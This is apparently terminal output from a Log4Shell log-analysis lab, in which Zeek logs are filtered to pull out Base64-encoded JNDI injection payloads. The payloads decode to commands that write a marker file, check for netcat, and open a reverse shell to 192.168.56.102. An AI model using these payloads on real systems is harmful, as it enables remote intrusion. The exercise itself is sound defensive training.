 root@ip-          :/home/ubuntu/Desktop/Exercise-Files/log4j# cat log4j.log | zeek-cut value |grep Base64
${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}
${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==}
${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}
root@ip-          :/home/ubuntu/Desktop/Exercise-Files/log4j# cat log4j.log | zeek-cut value |grep Base64 | awk -F '/' '{print $ (NF-1)"."$NF}'
Base64.dG91Y2ggL3RtcC9wd25lZAo=}
Base64.d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==}
Base64.bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}